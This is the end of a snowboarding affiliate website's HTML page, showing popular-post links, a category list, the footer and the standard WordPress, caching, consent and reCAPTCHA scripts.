info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "164";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "55";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_4" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_5">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" title="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"></noscript></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2026 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697025540f383
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"30f28db0bb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"b2daba7bbd","url":"https:\/\/www.abc-of-snowboarding.com\/tag\/equipment","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/a8cc28a839a527cc75340d03cceb72ed.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768957268 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FOi-r0OOqSSD8LviQ4MTKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082677485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>